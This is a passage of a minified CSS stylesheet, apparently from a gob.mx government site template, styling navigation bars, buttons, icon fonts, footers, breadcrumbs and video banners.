transparent;border-bottom-color:black;position:absolute;bottom:100%;left:25px}}@media (min-width: black){.attention .step .row .col-md-4{margin-top:0px}.wizard-steps li{font-size:18px}.wizard-steps li:last-child{width:144px;top:31px}.wizard-steps-extensive li{font-size:18px}.wizard-steps-extensive li:last-child{top:17px}.wizard-steps-extensive li:last-child i{top:3px;left:3px}}@media (min-width: black){.wizard-steps li{padding:0px 30px 0px 50px}.wizard-steps li:last-child{width:304px}}@font-face{font-family:'icogobmx';src:url("icogobmx.eot");src:url("icogobmxd41d.eot?#iefix-jluxo2") format("embedded-opentype"),url("icogobmx.woff") format("woff"),url("icogobmx.ttf") format("truetype"),url("icogobmx.svg#icogobmx") format("svg");font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:'icogobmx';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-ayuda:before{content:"\e608"}.icon-documento:before{content:"\e609"}.icon-fecha:before{content:"\e60a"}.icon-tramite-iniciar:before{content:"\e607"}.icon-world:before{content:"\e600a"}.icon-phone:before{content:"\e60b"}.icon-tramite:before{content:"\e60c"}.icon-others:before{content:"\e60d"}.icon-phone-user:before{content:"\e60e"}.icon-user:before{content:"\e60f"}.icon-infocircle:before{content:"\e610"}.icon-calendar:before{content:"\e603"}.icon-caret-right:before{content:"\e604"}.icon-caret-down:before{content:"\e605"}.icon-search:before{content:"\e606"}.icon-arrow:before{content:"\e600"}.icon-home:before{content:"\e601"}.icon-printing:before{content:"\e602"}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}html,body{height:100%;display:block}html{background-color:white}body{padding-top:46px;font-weight:300}main{background-color:white}h1,h2,h3,b{font-weight:600}h3{font-size:28px}time{padding-top:14px;font-size:16px;font-weight:500;color:#333333}a{text-decoration:none}a:hover{text-decoration:none !important}a:active,a.active{color:#10c7e0}blockquote{padding:0px 25px;font-size:18px;border-left:10px solid #eeeeee;margin-bottom:12.5px;margin:25px 0}blockquote p{margin-bottom:12.5px}button:focus,a:focus{outline:0px  !important}.skip{position:absolute;top:-1000px;left:-1000px;height:1px;width:1px;text-align:left;overflow:hidden}a.skip:active,a.skip:focus,a.skip:hover{left:0;top:0;width:auto;height:auto;overflow:visible}.campaign{margin-top:0px}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.btn{border:none;font-size:18px;border-radius:3px;padding:10px 25px}.btn-default{border:1px solid #999999;box-shadow:0px 2px 0px 0px #666666}.btn-lg,.btn-group-lg>.btn{padding:20px 50px}.btn-small{padding:7px 10px;margin-top:6px}.btn-xs-trash{margin:0px 20px;margin-top:6px}.botfloat{display:scroll;position:fixed;bottom:320px;right:0px}.btn-cancel{border:none;background-color:#404041;border-radius:50%;padding:0;width:20px;height:20px}.btn-cancel:focus{outline:none}.btn-cancel i{margin:0;padding:0;font-size:12px;position:relative;top:-5px}.btn-carousel{background:#333333;color:white;padding:10px;width:40px;height:40px;border-radius:0}.btn-carousel .glyphicon{top:0}.btn-carousel.left:after{content:"";width:0;height:0;margin-left:3px;display:block;border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:10px solid white}.btn-carousel.right:after{content:"";width:0;height:0;margin-left:6px;display:block;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid white}.btn-carousel:hover{background:#611232;color:white}@media (min-width: 768px){.btn-lg,.btn-group-lg>.btn{padding:20px 100px}}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.relative{position:relative}.center-full{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.center-top{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}.full-height{min-height:100%}.min-height{min-height:250px}.min-height-small{min-height:150px}.min-height-medium{min-height:400px}.light-title{font-size:22px;line-height:25px;font-size:2.2rem;line-height:2.5rem;font-family:"Montserrat", "Open Sans", sans-serif;font-weight:300}.right-mini-space{margin-right:5px}.right-space{margin-right:10px}.shadow-grey{-moz-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);-webkit-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89)}.fifty{float:none;width:auto}.twentyfive{float:none;width:auto}.onethird{float:none;width:auto}.division{border-top:1px solid #fff}.top-buffer{margin-top:20px}.bottom-buffer{margin-bottom:20px}.bottom-mini-buffer{margin-bottom:10px}.vertical-buffer{margin-top:20px;margin-bottom:20px}.width-padding{padding-left:10px;padding-right:10px}.red{color:#7e664a}.green{color:#a57f2c}.gray{color:#611232}.blue-sky{color:#00aeef}.yellow{color:#f3af43}.large{font-size:120%}.search-query{position:relative}.image-edit{position:relative;text-align:center}.image-edit a{text-decoration:underline}.border-dotted{border:1px dotted #CCC}.simple-border{border-bottom:#CCCCCC solid 1px}.double-border{border-bottom:#CCCCCC double medium}.sub-header{padding-bottom:10px;border-bottom:1px solid #eee}.right-margin{margin-right:10px}.top-margin{margin-top:10px}.auto-margin{margin:auto}.no-margin{margin:0 !important}.block{display:block}.btn-ht{display:block;margin-top:9px}.vertical_aligner{vertical-align:middle;height:100%;display:inline-block}.inline-block{display:inline-block}.switch-label{position:relative;top:-14px;margin:0 5px 0 7px}.border{border:1px solid #d5d5d5;padding:10px 15px;border-radius:3px}.border-bottom{border-bottom:1px solid #d5d5d5}.transition{transition:all 500ms linear}.row-xs-height{display:flex}.col-middle{display:flex;align-items:center;flex-flow:row wrap;justify-content:center}.center-hl-btn{line-height:35px}.video-wrapper{width:100%;background-color:#eeeeee;text-align:center;border:2px solid #d5d5d5;padding:0px 0;margin:30px 0}.gradient-gray{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%)}.gradient-gray-active{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #cecece));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #cecece 100%)}@media (min-width: 768px){.fifty{float:left;width:50%}.twentyfive{float:left;width:25%}.onethird{float:left;width:33.333333%}}.red{color:#a57f2c}.neutral{color:#999999}.giant{font-size:90px;text-transform:uppercase;margin:0;font-weight:700;text-indent:-6px;line-height:67%;margin-bottom:20px}.bottom-buffer{margin-bottom:64px}.top-buffer{margin-top:64px}.vertical-buffer{margin-top:64px;margin-bottom:64px}.small-bottom-buffer{margin-bottom:26px}.small-vertical-buffer{margin-top:26px;margin-bottom:26px}.small-top-buffer{margin-top:26px}.small-top-buffer.special{margin-top:36px}.text-title{font-size:22px}.fa-small{font-size:14px}.no-margin{margin:0 !important}hr.red{margin:10px 0 70px;border-top-color:#dce0e0}hr.red.small-bottom{margin-bottom:20px}hr.red:before{content:" ";width:35px;height:5px;background-color:#a57f2c;display:block;position:absolute}hr.no-top{margin-top:0}hr.small-margin{margin-top:10px;margin-bottom:10px}hr.no-border:before{content:"";width:auto;height:auto;background-color:transparent}ul.format{margin-bottom:52px}ul.format li{margin-bottom:20px}.list-spacing li{margin-bottom:13px}.list-icons [class^="icon-"],.list-icons [class*=" icon-"]{margin-right:18px}.list-icons .icon-ayuda{margin-right:22px}.ic-fw{width:1.28571429em;text-align:center}.search>p{margin-bottom:0;margin-top:0}.search>a{font-size:16px}.search>a h5{margin-top:0;margin-bottom:5px}.search.border-box{padding:20px}.search.border-box>p{margin-bottom:15px;font-size:18px}.search.border-box>a{font-size:18px}.more-search{border-bottom:1px solid #d5d5d5;padding-bottom:20px;margin-bottom:20px}.more-search h5{line-height:1.3}.mas-tramites{padding:0;margin:0;padding-left:35px;position:static;display:block}.mas-tramites:before{content:""}.mas-tramites:after{content:"" !important}.doc-type{border:1px solid #eeeeee;margin-left:20px;padding:7px 15px;border-radius:5px;font-weight:600;text-transform:uppercase;font-size:16px}.big-circle{background-color:white;border:2px solid #999999;border-radius:50%;width:40px;height:40px;position:relative}.big-circle .small-circle{background-color:#999999;position:absolute;left:50%;top:50%;margin-left:-8px;margin-top:-8px}.small-circle{background-color:white;border-radius:50%;width:16px;height:16px;border:2px solid #999999}.text-color{color:#404041;text-decoration:none}.text-color:hover{text-decoration:none;color:#404041}.list-styled{padding-left:18px}.list-styled li{margin-bottom:10px}.box{padding:25px}.box p{margin-bottom:15px}.box h4,.box h5,.box dt{font-weight:400}.box dd{margin-bottom:15px}.box dl{margin-bottom:0px}.box dl,.box dd,.box p{font-size:16px}.box a{display:block}.box.inverted{background-color:#611232;color:white;position:relative}.box.inverted:before{content:" ";display:none}.box.inverted a{color:white}.box.light{background-color:#f6f6f6;margin-bottom:25px}.box.bordered{border:1px solid #d5d5d5;margin-bottom:25px;border-radius:5px}.box.bordered.blue{border-color:#611232;color:#611232}.explain{overflow:hidden}.explain p{white-space:normal;word-wrap:break-word}.box-simple{padding:0;margin-bottom:40px}.box-simple.inverted{color:white;position:relative;border-radius:3px}.box-simple.inverted a{color:white}.box-simple.inverted .dropdown-menu{width:100%}.box-simple.inverted .dropdown-menu a{color:#404041;text-decoration:none;font-weight:300}.box-simple.inverted .btn [class^="icon-"],.box-simple.inverted .btn [class*=" icon-"]{font-size:26px;margin-right:15px;position:relative;top:3px;line-height:.7}.box-simple.light{background-color:#e15e93;color:#404041;position:relative;border-radius:3px}.upload-component:before,.upload-component:after{content:" ";display:table}.upload-component:after{clear:both}.upload-component .form-control{width:calc(100% - 203px);float:left;min-height:48px;margin-bottom:10px}.upload-component .btn{float:right;margin-bottom:10px}.uploaded{margin:0;padding:0;counter-reset:archive-counter}.uploaded li{background-color:#f4f4f4;color:#b0b0b0;display:block;margin-bottom:10px;padding:12px 15px;border-radius:5px;position:relative}.uploaded li:before{content:counters(archive-counter,"") ". ";counter-increment:archive-counter;font-weight:bold;color:#404041;margin-right:10px}.uploaded li .btn-cancel{position:absolute;right:15px;top:50%;margin-top:-10px}.dl-wide{display:table;width:100%;border-bottom:1px solid #b3b3b3;margin-bottom:15px;padding-bottom:20px}.dl-wide.last{border-bottom:none;margin-bottom:40px}.dl-wide dt,.dl-wide dd{display:table-cell;vertical-align:top}.dl-wide dt{width:48%;font-weight:400}.dl-wide dd{padding-left:2%;width:48%;font-weight:300}.dl-wide.left-larger dt{width:68%;font-weight:300}.dl-wide.left-larger dd{padding-left:4%;width:26%;font-weight:300}@media (min-width: 768px){.box.inverted:before{content:" ";display:block;width:0;height:0;border-style:solid;border-width:25px 25px 25px 0;border-color:transparent #611232 transparent transparent;position:absolute;left:-25px;top:50px}}@media (min-width: 992px){.giant{font-size:100px;text-indent:-6px;line-height:67%;margin-bottom:25px}.box-simple{padding:26px;margin-top:0;margin-bottom:0}}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.navbar{border:none;margin-bottom:0px;font-size:16px;padding:0px 0px 0px 0px;min-height:60px;background-color:#611232}.navbar-header :hover{border-color:#611232 !important}.navbar-header a :hover{background-color:#611232 !important;border-color:#611232 !important}.navbar-top{padding-top:7px !important}.warning-nav{position:relative;border:none;margin-bottom:0px;font-size:16px;background-color:#fcf8e3 !important;padding:10px;border-bottom:1px solid #8a6d3b;font-size:1em;text-align:center;color:#8a6d3b;top:46px;z-index:999}.warning-nav p{margin:0}.warning-nav strong{font-weight:600}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:white;background-color:#611232 !important}.navbar-inverse .navbar-nav>li>a{text-decoration:none;color:white;font-size:16px !important;font-weight:bolder}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:active{color:#d4c19c;background-color:transparent;text-decoration:none !important}.navbar-inverse .navbar-toggle{border:none}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:transparent}.navbar-inverse .navbar-toggle:focus .icon-bar,.navbar-inverse .navbar-toggle:hover .icon-bar{background-color:#999999}.navbar-inverse .btn-search{background-color:transparent}.inicio{padding:15px 15px 9px 10px !important;text-decoration:none;font-size:19px;color:#fff;text-transform:uppercase;font-weight:bold}.inicio:hover,.inicio:focus{color:black;background-color:#fff}.navbar-brand :hover{background-color:#611232}.navbar-brand{padding:9px 15px 9px 15px;text-decoration:none;font-size:19px}.navbar-brand>img{height:29px;width:auto}.nav-padding{padding:10px}.sub-navbar{background-color:#a57f2c;margin-top:5px;width:100%;z-index:1029;position:fixed;padding:9px 0px 5px 0px !important}.sub-navbar .navbar-brand{position:relative;top:1px;display:none}.sub-navbar .navbar-collapse{background-color:#a57f2c;color:black}.sub-navbar .navbar-toggle{color:white;border-radius:0}@media (min-width: 1200px){.sub-navbar .navbar-brand{display:block}}.footersession{position:fixed;left:0;bottom:0;width:100%;height:auto;background-color:#eaeaea;color:#8e8e8e;text-align:center;height:75px;padding-top:15px}.footersession .fa{font-size:20px;margin-bottom:5px}.nav-language{font-size:0;list-style:none;margin:0;padding:0}.nav-language a{display:block;font:bold 16px/50px sans-serif;padding:0 25px;text-align:center;text-decoration:none;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.nav-language .dropdown{text-align:left}.nav-language li a{background-color:#611232;color:#fff}.nav-language ul{left:0;opacity:0;position:absolute;top:35px;visibility:hidden;z-index:1;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;background-color:#611232}.nav-language:hover ul{opacity:1;top:50px;visibility:visible;color:#fff}.nav-language li{width:100%}.nav-language a:hover{color:#d4c19c}.nav-language a:focus{color:#d4c19c;background-color:#611232}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.logo-main{background-image:url("https://framework-gb.cdn.gob.mx/gobmx/img/logo_blanco.svg") !important;top:0px;height:50px;margin:1px auto 0 auto;width:150px;background-repeat:no-repeat;background-size:95%}.social-icon{background-image:url(icons_full.png);display:block;text-indent:-9999px;margin-right:5px}.social-icon.facebook{width:14px;height:20px;background-position:0px 0px}.social-icon.twitter{width:24px;height:20px;background-position:-34px 0px}.social-icon.instagram{width:22px;height:20px;background-position:-12px 0px}.social-icon.youtube{width:22px;height:20px;background-position:-60px 0px}.social-icon.flickr{width:22px;height:20px;background-position:-141px 0px}.social-icon.feed{width:20px;height:20px;background-position:-120px 0px}.social-icon:hover{opacity:0.5}.blue-button-footer{background-color:#611232;color:white;padding:7px 10px 3px 14px;border-radius:0px;position:absolute;right:5px;top:5px;bottom:5px}.main-footer{background-color:#611232;min-height:56px;color:#FFF;padding:0px 0 0px;text-align:left;font-weight:300}.main-footer .list-info{line-height:auto;padding:30px 0px 10px;margin-bottom:0px}.main-footer .list-info form label{font-weight:300;margin-bottom:15px;line-height:110%}.main-footer .list-info form .form-group-icon{max-width:none;font-size:16px}.main-footer .list-info form .form-control{font-size:16px}.main-footer .list-info h2{font-size:18px;font-weight:300;margin-bottom:20px}.main-footer .list-info h5{font-weight:300;margin-bottom:20px;font-size:18px}.main-footer .list-info a{color:white;font-size:16px;text-decoration:none !important}.main-footer .list-info a:hover{text-decoration:none !important}.main-footer .list-info p{margin-bottom:15px}.main-footer .list-info ul{margin:0px 0px 60px;padding:0px}.main-footer .list-info ul li{list-style-type:none;margin:4px 0px 0px;padding:0px;line-height:110%}.main-footer .list-info ul li a{color:white;text-decoration:none;font-size:14px}.main-footer .list-info ul li a:hover{text-decoration:none}.main-footer .list-info a.share-info:hover{outline:2px dashed #5971ad}.main-footer .row>div{margin-bottom:15px}.main-footer p{margin:0;font-size:16px;line-height:136%;height:auto;position:static}.gobmx-footer{margin-top:15px}.footer-pleca{background-color:#fff;background-image:url(https://framework-gb.cdn.gob.mx/gobmx/img/pleca.svg);background-repeat:repeat-x}@media (min-width: 768px){.main-footer{text-align:left}.main-footer .list-info form .form-group-icon{max-width:300px}.main-footer .row>div{margin-bottom:0px}}.widgets_principal{position:fixed;bottom:0px;left:0px;width:100%;z-index:2147483647}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.breadcrumb{margin-top:65px}.breadcrumb>li+li:before{content:"\e600";font-family:"icogobmx";font-size:10px;color:#404041}.breadcrumb a{color:black;text-decoration:none}.breadcrumb a:hover{text-decoration:underline}.breadcrumb>.active{font-weight:bold;color:#404041}.breadcrumb .icon{font-size:14px}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.relative{position:relative}.center-full{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.center-top{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}.full-height{min-height:100%}.min-height{min-height:250px}.min-height-small{min-height:150px}.min-height-medium{min-height:400px}.light-title{font-size:22px;line-height:25px;font-size:2.2rem;line-height:2.5rem;font-family:"Montserrat", "Open Sans", sans-serif;font-weight:300}.right-mini-space{margin-right:5px}.right-space{margin-right:10px}.shadow-grey{-moz-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);-webkit-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89)}.fifty{float:none;width:auto}.twentyfive{float:none;width:auto}.onethird{float:none;width:auto}.division{border-top:1px solid #fff}.top-buffer{margin-top:20px}.bottom-buffer{margin-bottom:20px}.bottom-mini-buffer{margin-bottom:10px}.vertical-buffer{margin-top:20px;margin-bottom:20px}.width-padding{padding-left:10px;padding-right:10px}.red{color:#7e664a}.green{color:#a57f2c}.gray{color:#611232}.blue-sky{color:#00aeef}.yellow{color:#f3af43}.large{font-size:120%}.search-query{position:relative}.image-edit{position:relative;text-align:center}.image-edit a{text-decoration:underline}.border-dotted{border:1px dotted #CCC}.simple-border{border-bottom:#CCCCCC solid 1px}.double-border{border-bottom:#CCCCCC double medium}.sub-header{padding-bottom:10px;border-bottom:1px solid #eee}.right-margin{margin-right:10px}.top-margin{margin-top:10px}.auto-margin{margin:auto}.no-margin{margin:0 !important}.block{display:block}.btn-ht{display:block;margin-top:9px}.vertical_aligner{vertical-align:middle;height:100%;display:inline-block}.inline-block{display:inline-block}.switch-label{position:relative;top:-14px;margin:0 5px 0 7px}.border{border:1px solid #d5d5d5;padding:10px 15px;border-radius:3px}.border-bottom{border-bottom:1px solid #d5d5d5}.transition{transition:all 500ms linear}.row-xs-height{display:flex}.col-middle{display:flex;align-items:center;flex-flow:row wrap;justify-content:center}.center-hl-btn{line-height:35px}.video-wrapper{width:100%;background-color:#eeeeee;text-align:center;border:2px solid #d5d5d5;padding:0px 0;margin:30px 0}.gradient-gray{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%)}.gradient-gray-active{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #cecece));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #cecece 100%)}@media (min-width: 768px){.fifty{float:left;width:50%}.twentyfive{float:left;width:25%}.onethird{float:left;width:33.333333%}}.well{box-shadow:none;padding:20px 10px}.well:before,.well:after{content:" ";display:table}.well:after{clear:both}.well.well-sm{padding:26px}.well-success{background-color:#611232;color:white;border:none}.well-lg{padding:70px;font-weight:400}@media (min-width: 768px){.well{padding:50px}}.container-link{display:grid;grid-template-columns:30% 30% 30%;min-height:400px}.item{background:#fff;border:1px solid #880000;padding:10px;margin:11px;border-radius:5px;height:fit-content}.btn-icon-link{color:#c49857}.columnas-links{display:grid;grid-template-rows:repeat(10, 70px);grid-gap:10px;grid-auto-flow:column;grid-auto-columns:auto auto auto;list-style:none}.media-link a{color:#fff;font-weight:bold}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.nav-tabs>li>a{background-color:#f6f6f6;margin-right:0px;border:1px solid #d5d5d5;border-radius:0px;text-decoration:none;color:#404041;font-size:16px}.alert{border-width:2px;text-align:center;padding:20px 15px}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.topics h2{margin-top:64px;margin-bottom:32px}.topic-letter{margin-bottom:32px}.topic-letter h4{background-color:#f4f4f4;padding:7px 15px;font-size:16px}.topic-letter dl{padding:0px 15px}.topic-letter dt{font-weight:600;font-size:16px}.topic-letter dt>a{text-decoration:none}.topic-letter dd{font-size:16px;margin-bottom:15px}.topic-docs .fa{margin-left:7px}@media (min-width: 768px){.topics h2{margin-top:64px;margin-bottom:32px}.topic-letter{margin-bottom:32px}}@media print{.ficha .well,.ficha blockquote{border:none}.ficha .font-changer{display:none}.ficha .vertical-buffer{margin-top:10px;margin-bottom:10px}header{margin-left:90px;margin-bottom:30px;background-image:url(../images/gobmx-post.png) !important;background-repeat:no-repeat !important;background-position:left top;width:auto;height:29px}.main-footer{display:none}}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.section-error h2,.section-error h3{margin-bottom:46px}.section-error h2{line-height:134%}.section-error figure{margin-top:25px}.section-error .form-search h3{margin-bottom:25px}.search-group .glyphicon{color:#b3b3b3}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@media (max-width: 768px){.template-gobmx .video-banner{position:relative;min-height:160px !important;background:transparent center center;background-size:cover}.template-gobmx .video-banner .video-container{height:160px !important}.template-gobmx .main-campaign-img {overflow:hidden;width:750px;height:247px}}@media (max-width: 992px){.template-gobmx .video-banner{position:relative;min-height:160px !important;background:transparent center center;background-size:cover}.template-gobmx .video-banner .video-container{height:160px}.template-gobmx .main-campaign-img {overflow:hidden;width:750px;height:247px}}.template-gobmx h2{margin-bottom:45px !important;line-height:1.2em;font-size:38px}.template-gobmx h2:first-child{margin-top:0}.template-gobmx h4{font-size:24px}.template-gobmx ul li{position:relative;margin-bottom:10px}.template-gobmx ul i{position:absolute;top:4px}.template-gobmx ul a{display:inline-block;padding-left:35px}.template-gobmx .font-changer{position:fixed;left:0;margin-top:38px}.template-gobmx img{display:block;max-width:100%;margin:0 auto;border-radius:10px !important}.template-gobmx .video-banner{position:relative;min-height:380px;background:transparent center center;background-size:cover}.template-gobmx .video-banner .video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;width:100%;max-width:100%;height:470px}.template-gobmx .video-banner .video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.template-gobmx .video-banner__container{max-width:850px;margin:0 auto}.template-gobmx .video-banner__play{position:absolute;top:50%;left:50%;margin-top:-60px;margin-left:-65px}.template-gobmx .video-banner__play a{display:block;text-align:center;text-decoration:none;color:#fff;opacity:0.6}.template-gobmx .video-banner__play a:hover{opacity:1}.template-gobmx .video-banner__play .glyphicon{display:block;font-size:90px}.template-gobmx .video-banner__play .text{font-size:28px}.template-gobmx .post{font-size:16px}.template-gobmx .post small{font-size:16px}.template-gobmx .main-campaign-img {overflow:hidden;width:750px;height:412px}.template-gobmx .media a{display:block}.template-gobmx .media .img-medium{margin-bottom:30px}.template-gobmx .media .img-side{overflow:hidden;width:360px;height:222px}.template-gobmx .media .img-tiny{overflow:hidden;width:169px;height:160px}.template-gobmx .downloads dl a{text-decoration:none}.template-gobmx .downloads dl a:hover{text-decoration:underline}.template-gobmx .more{margin-top:15px}.main-campaign-img {border:1px solid red;overflow:hidden !important;width:750px;height:412px}.infographics-content{float:left !important;position:relative}.infographics-content>a>img{height:100%;width:100%;border:solid 1px #8e8e8e}.infographics-content span{position:absolute;color:rgba(255,255,255,0.6);font-size:3em;top:36%;left:44%}.video-section .pattern-overlay{padding:110px 0 32px;min-height:auto}.video-section h1,.video-section h3{text-align:center;color:#fff}.video-section h1{font-size:110px;font-family:'Buenard', serif;font-weight:bold;text-transform:uppercase;margin:40px auto 0px;text-shadow:1px 1px 1px #000;-webkit-text-shadow:1px 1px 1px #000;-moz-text-shadow:1px 1px 1px #000}.video-section h3{font-size:25px;font-weight:lighter;margin:0px auto 15px}.video-section .buttonBar{display:none}.player{font-size:1px}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.relative{position:relative}.center-full{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.center-top{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}.full-height{min-height:100%}.min-height{min-height:250px}.min-height-small{min-height:150px}.min-height-medium{min-height:400px}.light-title{font-size:22px;line-height:25px;font-size:2.2rem;line-height:2.5rem;font-family:"Montserrat", "Open Sans", 